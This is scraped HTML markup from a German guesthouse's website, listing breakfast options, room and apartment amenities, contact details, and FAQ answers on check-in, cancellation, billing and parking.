class="elementor-element elementor-element-3e1a11b elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="3e1a11b" data-element_type="widget" data-widget_type="text-editor.default"><p><strong>Frühstück:</strong></p><p>„Genussvoll in den Tag“ Starten Sie Ihren Morgen mit einem wahren Genuss! Freuen Sie sich täglich auf frisch gebackens zum Frühstück im Café &amp; Bäckerei Schäfer, von 6:30 bis 10:00 Uhr – nur wenige Schritte über den Parkplatz. Und damit Ihr Erlebnis noch unvergesslicher wird, haben Sie zusätzlich die Möglichkeit, unsere exklusiven Gutscheine zu erwerben – ein besonderes Verwöhnmoment für sich selbst. Auf Ihrem Zimmer erwarten Sie zudem kostenfrei eine Kapselmaschine, Kaffee, Tee und Mineralwasser.</p></div><div
class="elementor-element elementor-element-71c53fe elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="71c53fe" data-element_type="widget" data-widget_type="text-editor.default"><p><strong> Extras:</strong></p><ul><li>Kostenloses WLAN</li><li>Kaffee Tee Mineralwasser</li><li>Parken ohne Anmeldung – auch für LKW</li><li>Storno kostenlos bis 14 Uhr am Anreisetag</li><li>Kostenübernahme per Mail für Geschäftskunden</li><li>kostenlose Parkplätze auch für LKWs</li></ul></div><div
class="elementor-element elementor-element-26b71bb elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="26b71bb" data-element_type="widget" data-widget_type="text-editor.default"><p></p><p><strong>Zimmer:</strong></p><ul><li
style="list-style-type: none;"><ul><li>Smart-TV &amp; Kapselmaschine für Kaffee/Tee</li><li>einige mit Balkon</li><li>Komfortabler Schlafbereich</li><li>Sitz- und Aufenthaltsbereich</li><li>Modernes Bad</li><li>Kostenloses WLAN</li><li>Ruhige Umgebung Kostenlose Parkmöglichkeiten in der Nähe</li><li>Umgebung:Essen trinken Einkaufen alles fußläufig</li><li>Codeschloss / Schlüssel</li></ul></li></ul><p><strong>Apartments:</strong></p><ul><li>Gut ausgestattete Küche oder Pantryküche</li><li>Zeitmiete extra Konditionen</li><li>Einige Apartments 180 m vom Haupthaus entfernt</li><li>Codeschloss</li></ul></div></div></div><div
class="elementor-element elementor-element-9687b8e e-flex e-con-boxed e-con e-parent" data-id="9687b8e" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-f7b6c10 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="f7b6c10" data-element_type="widget" data-widget_type="divider.default"><div
class="elementor-divider">
<span
class="elementor-divider-separator"><div
class="elementor-icon elementor-divider__element">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path
d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></div>
</span></div></div></div></div><div
class="elementor-element elementor-element-af3155d e-flex e-con-boxed e-con e-parent" data-id="af3155d" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-fa808fc e-con-full e-flex e-con e-child" data-id="fa808fc" data-element_type="container"></div><div
class="elementor-element elementor-element-9facd59 e-con-full e-flex e-con e-child" data-id="9facd59" data-element_type="container"><div
class="elementor-element elementor-element-94dd5b2 elementor-widget elementor-widget-text-editor" data-id="94dd5b2" data-element_type="widget" data-widget_type="text-editor.default"><ul><li><h5><a
href="https://www.treppche.de/#Buchen">Formular</a> : anfragen/buchen</h5></li><li><h5><a
href="tel:+496462912244">+49(0)6462 912244 </a></h5></li><li><h5><a
href="tel:+4915164591354">+49 1516 4591354</a></h5></li><li><h5><a
href="mailto:bestellen@treppche.de">bestellen@treppche.de</a></h5></li></ul></div></div><div
class="elementor-element elementor-element-d3903d6 e-con-full e-flex e-con e-child" data-id="d3903d6" data-element_type="container"></div></div></div><div
class="elementor-element elementor-element-53fd460 e-flex e-con-boxed e-con e-parent" data-id="53fd460" data-element_type="container" id="FAQ"><div
class="e-con-inner"><div
class="elementor-element elementor-element-29ecab0 e-con-full e-flex e-con e-child" data-id="29ecab0" data-element_type="container"><div
class="elementor-element elementor-element-42b6847 elementor-widget elementor-widget-heading" data-id="42b6847" data-element_type="widget" data-widget_type="heading.default"><h6 class="elementor-heading-title elementor-size-default">FAQ</h6></div></div></div></div><section
class="elementor-section elementor-top-section elementor-element elementor-element-8f19b1f akkordeon elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f19b1f" data-element_type="section" id="FAQ"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-093ca6f" data-id="093ca6f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-28a3fec akkordeon elementor-widget elementor-widget-accordion" data-id="28a3fec" data-element_type="widget" data-widget_type="accordion.default"><div
class="elementor-accordion"><div
class="elementor-accordion-item"><div
id="elementor-tab-title-4261" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-4261" aria-expanded="false">
<span
class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span
class="elementor-accordion-icon-closed"><svg
class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span
class="elementor-accordion-icon-opened"><svg
class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span>
<a
class="elementor-accordion-title" tabindex="0">FAQ</a></div><div
id="elementor-tab-content-4261" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-4261"><p>Hier findest du Antworten auf häufig gestellte Fragen</p></div></div><div
class="elementor-accordion-item"><div
id="elementor-tab-title-4262" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-4262" aria-expanded="false">
<span
class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span
class="elementor-accordion-icon-closed"><svg
class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span
class="elementor-accordion-icon-opened"><svg
class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span>
<a
class="elementor-accordion-title" tabindex="0">Anreise</a></div><div
id="elementor-tab-content-4262" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-4262"><p
style="text-align: left;">Anreise: von 15 bis 21 Uhr. Andere Zeiten nur nach Absprache möglich. Check-out: bis 11 Uhr. Bitte melden Sie sich telefonisch spätestens 30 Min. vor der Ankunft um Wartezeiten zu vermeiden <span
style="font-weight: normal;"><a
href="tel:+4915164591354">+49 1516 4591354 </a></span></p><p
style="text-align: left;"><span
style="font-style: inherit; font-weight: inherit;">Sie erhalten Ihren Zimmercode oder den Code für Ihren Schlüssel.</span></p></div></div><div
class="elementor-accordion-item"><div
id="elementor-tab-title-4263" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-4263" aria-expanded="false">
<span
class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span
class="elementor-accordion-icon-closed"><svg
class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span
class="elementor-accordion-icon-opened"><svg
class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span>
<a
class="elementor-accordion-title" tabindex="0">Storno kostenlos</a></div><div
id="elementor-tab-content-4263" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-4263"><p
style="text-align: left;">Storno kostenlos bis 14 Uhr am Anreisetag. Bei mehreren Zimmern und längere Aufenthalten können Kosten anfallen.</p></div></div><div
class="elementor-accordion-item"><div
id="elementor-tab-title-4264" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-4264" aria-expanded="false">
<span
class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span
class="elementor-accordion-icon-closed"><svg
class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span
class="elementor-accordion-icon-opened"><svg
class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span>
<a
class="elementor-accordion-title" tabindex="0">Kostenübernahme</a></div><div
id="elementor-tab-content-4264" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-4264"><p>Kostenübernahme für Geschäftskunden nur per Email: <a
href="mailto:bestellen@treppche.de">bestellen@treppche.de</a></p></div></div><div
class="elementor-accordion-item"><div
id="elementor-tab-title-4265" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-4265" aria-expanded="false">
<span
class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span
class="elementor-accordion-icon-closed"><svg
class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span
class="elementor-accordion-icon-opened"><svg
class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span>
<a
class="elementor-accordion-title" tabindex="0">Föhn / Wäsche</a></div><div
id="elementor-tab-content-4265" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-4265"><p>Föhn im Bad vorhanden</p><p>Handtücher auf dem Boden werden erneuert</p></div></div><div
class="elementor-accordion-item"><div
id="elementor-tab-title-4266" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-4266" aria-expanded="false">
<span
class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
<span
class="elementor-accordion-icon-closed"><svg
class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span
class="elementor-accordion-icon-opened"><svg
class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span>
<a
class="elementor-accordion-title" tabindex="0">Parkplätze</a></div><div
id="elementor-tab-content-4266" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-4266"><p>Kostenlose Parkplätze  finden Sie um das Haus, auch für Ihren LKW<br
/>Genießen Sie die Nähe zum Einkauf, Attraktionen, Restaurants und öffentlichen Verkehrsmitteln – alles nur einige Schritte entfernt!</p></div></div></div></div></div></div></div></section><div
class="elementor-element elementor-element-9e7e665 e-con-full e-flex e-con e-parent" data-id="9e7e665" data-element_type="container"><div
class="elementor-element elementor-element-7b276c2 e-con-full e-flex e-con e-child" data-id="7b276c2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-element elementor-element-3c425db elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="3c425db" data-element_type="widget" data-widget_type="shortcode.default"><style id="elementor-post-8682">.elementor-8682 .elementor-element.elementor-element-eb88a01:not(.elementor-motion-effects-element-type-background),.elementor-8682 .elementor-element.elementor-element-eb88a01>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#2B3B59}.elementor-8682 .elementor-element.elementor-element-eb88a01>.elementor-container{min-height:201px}.elementor-8682 .elementor-element.elementor-element-eb88a01{border-style:none;box-shadow:0 0 0 0 rgb(0 0 0 / .5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;color:var(--e-global-color-6241b86);margin-top:0;margin-bottom:0;padding:0 0 0 0}.elementor-8682 .elementor-element.elementor-element-eb88a01>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-8682 .elementor-element.elementor-element-eb88a01 .elementor-heading-title{color:var(--e-global-color-6241b86)}.elementor-8682 .elementor-element.elementor-element-b848748.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-8682 .elementor-element.elementor-element-b848748>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px}.elementor-8682 .elementor-element.elementor-element-b848748>.elementor-element-populated{border-style:none;color:#1D1D1D;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 40px}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);text-transform:var(--e-global-typography-primary-text-transform);font-style:var(--e-global-typography-primary-font-style);text-decoration:var(--e-global-typography-primary-text-decoration);line-height:var(--e-global-typography-primary-line-height);letter-spacing:var(--e-global-typography-primary-letter-spacing);word-spacing:var(--e-global-typography-primary-word-spacing)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);text-transform:var(--e-global-typography-accent-text-transform);font-style:var(--e-global-typography-accent-font-style);text-decoration:var(--e-global-typography-accent-text-decoration);line-height:var(--e-global-typography-accent-line-height);letter-spacing:var(--e-global-typography-accent-letter-spacing);word-spacing:var(--e-global-typography-accent-word-spacing)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);text-transform:var(--e-global-typography-accent-text-transform);font-style:var(--e-global-typography-accent-font-style);text-decoration:var(--e-global-typography-accent-text-decoration);line-height:var(--e-global-typography-accent-line-height);letter-spacing:var(--e-global-typography-accent-letter-spacing);word-spacing:var(--e-global-typography-accent-word-spacing)}.elementor-8682 .elementor-element.elementor-element-d65dfce .menu-item a.hfe-menu-item{padding-left:12px;padding-right:12px}.elementor-8682 .elementor-element.elementor-element-d65dfce .menu-item a.hfe-sub-menu-item{padding-left:calc(12px + 20px);padding-right:12px}.elementor-8682 .elementor-element.elementor-element-d65dfce .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(12px + 40px);padding-right:12px}.elementor-8682 .elementor-element.elementor-element-d65dfce .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(12px + 60px);padding-right:12px}.elementor-8682 .elementor-element.elementor-element-d65dfce .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(12px + 80px);padding-right:12px}.elementor-8682 .elementor-element.elementor-element-d65dfce .menu-item a.hfe-menu-item,.elementor-8682 .elementor-element.elementor-element-d65dfce .menu-item a.hfe-sub-menu-item{padding-top:7px;padding-bottom:7px}body:not(.rtl) .elementor-8682 .elementor-element.elementor-element-d65dfce .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:5px}body.rtl .elementor-8682 .elementor-element.elementor-element-d65dfce .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-left:5px}.elementor-8682 .elementor-element.elementor-element-d65dfce nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:5px}body:not(.rtl) .elementor-8682 .elementor-element.elementor-element-d65dfce .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item{margin-bottom:5px}.elementor-8682 .elementor-element.elementor-element-d65dfce ul.sub-menu{width:220px}.elementor-8682 .elementor-element.elementor-element-d65dfce .sub-menu a.hfe-sub-menu-item,.elementor-8682 .elementor-element.elementor-element-d65dfce nav.hfe-dropdown li a.hfe-menu-item,.elementor-8682 .elementor-element.elementor-element-d65dfce nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-8682 .elementor-element.elementor-element-d65dfce nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-8682 .elementor-element.elementor-element-d65dfce nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-8682 .elementor-element.elementor-element-d65dfce .hfe-nav-menu-icon{font-size:15px}.elementor-8682 .elementor-element.elementor-element-d65dfce .hfe-nav-menu-icon svg{font-size:15px;line-height:15px;height:15px;width:15px}.elementor-8682 .elementor-element.elementor-element-d65dfce>.elementor-widget-container{margin:0 0 0 0;padding:15px 15px 15px 15px;border-style:none}.elementor-8682 .elementor-element.elementor-element-d65dfce .hfe-nav-menu__toggle{margin:0 auto}.elementor-8682 .elementor-element.elementor-element-d65dfce a.hfe-menu-item,.elementor-8682 .elementor-element.elementor-element-d65dfce a.hfe-sub-menu-item{font-family:"Arial",Sans-serif;font-size:14px;line-height:6px;letter-spacing:.5px;word-spacing:2px}.elementor-8682 .elementor-element.elementor-element-d65dfce .menu-item a.hfe-menu-item,.elementor-8682 .elementor-element.elementor-element-d65dfce .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-c72c98e)}.elementor-8682 .elementor-element.elementor-element-d65dfce .menu-item a.hfe-menu-item:hover,.elementor-8682 .elementor-element.elementor-element-d65dfce .sub-menu a.hfe-sub-menu-item:hover,.elementor-8682 .elementor-element.elementor-element-d65dfce .menu-item.current-menu-item a.hfe-menu-item,.elementor-8682 .elementor-element.elementor-element-d65dfce .menu-item a.hfe-menu-item.highlighted,.elementor-8682 .elementor-element.elementor-element-d65dfce .menu-item a.hfe-menu-item:focus{color:#E66161;background-color:var(--e-global-color-2fe340a)}.elementor-8682 .elementor-element.elementor-element-d65dfce .sub-menu,.elementor-8682 .elementor-element.elementor-element-d65dfce nav.hfe-dropdown,.elementor-8682 .elementor-element.elementor-element-d65dfce nav.hfe-dropdown-expandible,.elementor-8682 .elementor-element.elementor-element-d65dfce nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-8682 .elementor-element.elementor-element-d65dfce nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:var(--e-global-color-2fe340a)}.elementor-8682 .elementor-element.elementor-element-d65dfce .sub-menu li.menu-item:not(:last-child),.elementor-8682 .elementor-element.elementor-element-d65dfce nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-8682 .elementor-element.elementor-element-d65dfce nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-bc-flex-widget .elementor-8682 .elementor-element.elementor-element-5c8e55d.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-8682 .elementor-element.elementor-element-5c8e55d.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-8682 .elementor-element.elementor-element-5c8e55d.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-8682 .elementor-element.elementor-element-5c8e55d>.elementor-element-populated{color:#1D1D1D;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-8682 .elementor-element.elementor-element-d35f8b3{width:auto;max-width:auto}.elementor-widget-copyright .hfe-copyright-wrapper,.elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);text-transform:var(--e-global-typography-text-text-transform);font-style:var(--e-global-typography-text-font-style);text-decoration:var(--e-global-typography-text-text-decoration);line-height:var(--e-global-typography-text-line-height);letter-spacing:var(--e-global-typography-text-letter-spacing);word-spacing:var(--e-global-typography-text-word-spacing)}.elementor-8682 .elementor-element.elementor-element-1770624 .hfe-copyright-wrapper{text-align:center}.elementor-8682 .elementor-element.elementor-element-1770624>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-8682 .elementor-element.elementor-element-1770624 .hfe-copyright-wrapper a,.elementor-8682 .elementor-element.elementor-element-1770624 .hfe-copyright-wrapper{color:var(--e-global-color-c72c98e)}.elementor-8682 .elementor-element.elementor-element-1770624 .hfe-copyright-wrapper,.elementor-8682 .elementor-element.elementor-element-1770624 .hfe-copyright-wrapper a{font-family:"Arial",Sans-serif;font-size:12px;line-height:12px}.elementor-8682 .elementor-element.elementor-element-fc993a7.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-8682 .elementor-element.elementor-element-fc993a7>.elementor-element-populated{border-style:none;color:#1D1D1D;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8682 .elementor-element.elementor-element-df57f90 .hfe-copyright-wrapper{text-align:center}.elementor-8682 .elementor-element.elementor-element-df57f90{width:auto;max-width:auto;align-self:center}.elementor-8682 .elementor-element.elementor-element-df57f90>.elementor-widget-container{padding:0 0 0 12px}.elementor-8682 .elementor-element.elementor-element-df57f90 .hfe-copyright-wrapper a,.elementor-8682 .elementor-element.elementor-element-df57f90 .hfe-copyright-wrapper{color:var(--e-global-color-c72c98e)}.elementor-8682 .elementor-element.elementor-element-df57f90 .hfe-copyright-wrapper,.elementor-8682 .elementor-element.elementor-element-df57f90 .hfe-copyright-wrapper a{font-family:"Arial",Sans-serif;font-size:14px;line-height:25px;letter-spacing:.1px}:root{--page-title-display:none}@media(max-width:1024px){.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height);letter-spacing:var(--e-global-typography-primary-letter-spacing);word-spacing:var(--e-global-typography-primary-word-spacing)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height);letter-spacing:var(--e-global-typography-accent-letter-spacing);word-spacing:var(--e-global-typography-accent-word-spacing)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height);letter-spacing:var(--e-global-typography-accent-letter-spacing);word-spacing:var(--e-global-typography-accent-word-spacing)}body:not(.rtl) .elementor-8682 .elementor-element.elementor-element-d65dfce.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-8682 .elementor-element.elementor-element-d65dfce nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-widget-copyright .hfe-copyright-wrapper,.elementor-widget-copyright .hfe-copyright-wrapper a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height);letter-spacing:var(--e-global-typography-text-letter-spacing);word-spacing:var(--e-global-typography-text-word-spacing)}}@media(min-width:768px){.elementor-8682 .elementor-element.elementor-element-b848748{width:45%}.elementor-8682 .elementor-element.elementor-element-5c8e55d{width:9.333%}.elementor-8682 .elementor-element.elementor-element-fc993a7{width:45%}}@media(max-width:767px){.elementor-8682 .elementor-element.elementor-element-b848748>.elementor-element-populated{padding:0 0 0 0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height);letter-spacing:var(--e-global-typography-primary-letter-spacing);word-spacing:var(--e-global-typography-primary-word-spacing)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height);letter-spacing:var(--e-global-typography-accent-letter-spacing);word-spacing:var(--e-global-typography-accent-word-spacing)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height);letter-spacing:var(--e-global-typography-accent-letter-spacing);word-spacing:var(--e-global-typography-accent-word-spacing)}body:not(.rtl) .elementor-8682 .elementor-element.elementor-element-d65dfce.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-8682 .elementor-element.elementor-element-d65dfce nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-8682 .elementor-element.elementor-element-5c8e55d>.elementor-element-populated{margin:6px 6px 6px 6px;--e-column-margin-right:6px;--e-column-margin-left:6px}.elementor-widget-copyright .hfe-copyright-wrapper,.elementor-widget-copyright .hfe-copyright-wrapper a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height);letter-spacing:var(--e-global-typography-text-letter-spacing);word-spacing:var(--e-global-typography-text-word-spacing)}.elementor-8682 .elementor-element.elementor-element-1770624>.elementor-widget-container{padding:0 0 0 0}.elementor-8682 .elementor-element.elementor-element-fc993a7>.elementor-element-populated{margin:6px 6px 6px 6px;--e-column-margin-right:6px;--e-column-margin-left:6px}.elementor-8682 .elementor-element.elementor-element-df57f90>.elementor-widget-container{padding:35px 35px 35px 35px}}</style><div
class="elementor-shortcode"><div
data-elementor-type="wp-post" data-elementor-id="8682" class="elementor elementor-8682"><section
